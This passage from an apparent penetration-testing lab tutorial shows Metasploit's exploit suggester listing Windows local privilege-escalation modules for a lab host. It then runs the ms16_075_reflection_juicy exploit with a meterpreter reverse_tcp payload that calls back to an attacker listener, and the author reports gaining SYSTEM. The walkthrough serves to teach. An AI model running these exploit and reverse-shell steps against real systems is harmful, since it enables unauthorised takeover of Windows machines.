In the results, 'yes' means that a vulnerability exploit may exist, and 'no' means that there is none. Here, I will use code information to represent it directly because the screenshot is too large.
msf6 post(multi/recon/local_exploit_suggester) > run

[*] 192.168.10.40 - Collecting local exploits for x86/windows...
[*] 192.168.10.40 - 174 exploit checks are being tried...
[+] 192.168.10.40 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.10.40 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.10.40 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 192.168.10.40 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.10.40 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.10.40 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.10.40 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.10.40 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 192.168.10.40 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 192.168.10.40 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 192.168.10.40 - Valid modules for session 2:
============================

 #   Name                                                           Potentially Vulnerable?  Check Result
 -   ----                                                           -----------------------  ------------
 1   exploit/windows/local/bypassuac_eventvwr                       Yes                      The target appears to be vulnerable.
 2   exploit/windows/local/ikeext_service                           Yes                      The target appears to be vulnerable.
 3   exploit/windows/local/ms10_092_schelevator                     Yes                      The service is running, but could not be validated.
 4   exploit/windows/local/ms13_053_schlamperei                     Yes                      The target appears to be vulnerable.
 5   exploit/windows/local/ms13_081_track_popup_menu                Yes                      The target appears to be vulnerable.
 6   exploit/windows/local/ms14_058_track_popup_menu                Yes                      The target appears to be vulnerable.
 7   exploit/windows/local/ms15_051_client_copy_image               Yes                      The target appears to be vulnerable.
 8   exploit/windows/local/ntusermndragover                         Yes                      The target appears to be vulnerable.
 9   exploit/windows/local/ppr_flatten_rec                          Yes                      The target appears to be vulnerable.
 10  exploit/windows/local/tokenmagic                               Yes                      The target appears to be vulnerable.
 11  exploit/windows/local/adobe_sandbox_adobecollabsync            No                       Cannot reliably check exploitability.
 12  exploit/windows/local/agnitum_outpost_acs                      No                       The target is not exploitable.
 13  exploit/windows/local/always_install_elevated                  No                       The target is not exploitable.
 14  exploit/windows/local/anyconnect_lpe                           No                       The target is not exploitable. vpndownloader.exe not found on file system
 15  exploit/windows/local/bits_ntlm_token_impersonation            No                       The target is not exploitable.
 16  exploit/windows/local/bthpan                                   No                       The target is not exploitable.
 17  exploit/windows/local/bypassuac_fodhelper                      No                       The target is not exploitable.
 18  exploit/windows/local/bypassuac_sluihijack                     No                       The target is not exploitable.
 19  exploit/windows/local/canon_driver_privesc                     No                       The target is not exploitable. No Canon TR150 driver directory found
 20  exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move   No                       The target is not exploitable. The build number of the target machine does not appear to be a vulnerable version!
 21  exploit/windows/local/cve_2020_1048_printerdemon               No                       The target is not exploitable.
 22  exploit/windows/local/cve_2020_1337_printerdemon               No                       The target is not exploitable.
 23  exploit/windows/local/gog_galaxyclientservice_privesc          No                       The target is not exploitable. Galaxy Client Service not found
 24  exploit/windows/local/ipass_launch_app                         No                       The target is not exploitable.
 25  exploit/windows/local/lenovo_systemupdate                      No                       The target is not exploitable.
 26  exploit/windows/local/lexmark_driver_privesc                   No                       An exception was raised during the check.
 27  exploit/windows/local/mqac_write                               No                       The target is not exploitable.
 28  exploit/windows/local/ms10_015_kitrap0d                        No                       The target is not exploitable.rget is not exploitable.
 29  exploit/windows/local/ms14_070_tcpip_ioctl                     No                       The target is not exploitable.
 30  exploit/windows/local/ms15_004_tswbproxy                       No                       The target is not exploitable.
 31  exploit/windows/local/ms16_016_webdav                          No                       The target is not exploitable.
 32  exploit/windows/local/ms16_032_secondary_logon_handle_privesc  No                       The target is not exploitable.
 33  exploit/windows/local/ms16_075_reflection                      No                       The target is not exploitable.
 34  exploit/windows/local/ms16_075_reflection_juicy                No                       The target is not exploitable.
 35  exploit/windows/local/ms_ndproxy                               No                       The target is not exploitable.
 36  exploit/windows/local/novell_client_nicm                       No                       The target is not exploitable.
 37  exploit/windows/local/ntapphelpcachecontrol                    No                       The target is not exploitable.
 38  exploit/windows/local/panda_psevents                           No                       The target is not exploitable.
 39  exploit/windows/local/ricoh_driver_privesc                     No                       The target is not exploitable. No Ricoh driver directory found
 40  exploit/windows/local/virtual_box_guest_additions              No                       The target is not exploitable.
 41  exploit/windows/local/webexec                                  No                       The target is not exploitable.

[*] Post module execution completed
4.5.3.4. Execute privilege escalation
Note that all my previous operations were performed using Windows 7 for privilege escalation. However, during the demonstration, it was found that privilege escalation was not possible, and later when I got here, I switched to Windows 2012. It is important to note this, which also indirectly indicates the difficulty of privilege escalation.
Here, select the module marked as 'yes' above, and then set the module settings, and then set the relevant parameters. Look carefully, first set the session, which is the number previously logged in on msf, and then you can see that I set the port to 6666. In fact, sometimes the command execution is successful, but the session window cannot be反弹 back, so I set up a listener to listen to the returned port.
msf6 post(multi/recon/local_exploit_suggester)> use exploit/windows/local/ms16_075_reflection_juicy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > options

Module options (exploit/windows/local/ms16_075_reflection_juicy):

   Name     Current Setting                         Required  Description
   ----     ---------------                         --------  -----------
   CLSID    {4991d34b-80a1-4291-83b6-3328366b9097}  yes       Set CLSID value of the DCOM to trigger
   SESSION                                          yes       The session to run this module on


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  none             yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.10.20    yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic


View the full module info with the info, or info -d command.

msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 3
session => 3
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set lport 6666
lport => 6666
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run

[-] Handler failed to bind to 192.168.10.20:6666:-  -
[-] Handler failed to bind to 0.0.0.0:6666:-  -
[+] Target appears to be vulnerable (Windows 2012 R2 (6.3 Build 9600)).
[*] Launching notepad to host the exploit...
[+] Process 1404 launched.
[*] Reflectively injecting the exploit DLL into 1404...
[*] Injecting exploit into 1404...
[*] Exploit injected. Injecting exploit configuration into 1404...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms16_075_reflection_juicy) > 

4.5.3.5. Return Port
Set the listening port, should there be no need to demonstrate it again, just see the effect here!
It can be seen here that system permissions have been successfully obtained.

评论已关闭